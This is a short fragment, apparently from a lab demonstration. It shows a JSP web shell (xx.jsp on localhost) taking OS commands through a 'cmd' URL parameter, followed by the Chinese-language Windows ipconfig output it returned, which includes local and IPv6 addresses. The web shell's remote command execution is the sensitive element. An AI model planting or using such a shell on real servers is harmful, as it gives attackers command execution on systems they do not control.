 localhost:8080/xx.jsp?cmd=ipcor

localhost:8080/xx.jsp?cmd=ipconfig

Windows IP 配置

以太网适配器 以太网:

媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :

无线局域网适配器 本地连接* 1:

媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :

无线局域网适配器 本地连接* 2:

媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :

以太网适配器 VMware Network Adapter VMnet1:

连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d4fd:9d36:72c2:a9ac%17
IPv4 地址 . . . . . . . . . . . . : 192.168.75.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :

以太网适配器 VMware Network Adapter VMnet8:

连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4487:fe98:7f9e:8c72%9
IPv4 地址 . . . . . . . . . . . . : 192.168.11.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :

无线局域网适配器 WLAN:

连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 240e:390:602:1e61::1001
IPv6 地址 . . . . . . . . . . . . : 240e:390:602:1e61:81c6:e6c1:207c:8fa0
临时 IPv6 地址. . . . . . . . . . : 240e:390:602:1e61:f43b:c5ae:5f45:7fc3
本地链接 IPv6 地址. . . . . . . . : fe80::81c6:e6c1:207c:8fa0%12
IPv4 地址 . . . . . . . . . . . . : 192.168.0.103
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::fa8c:21ff:fe99:be8c%12
192.168.0.1

以太网适配器 蓝牙网络连接:

媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :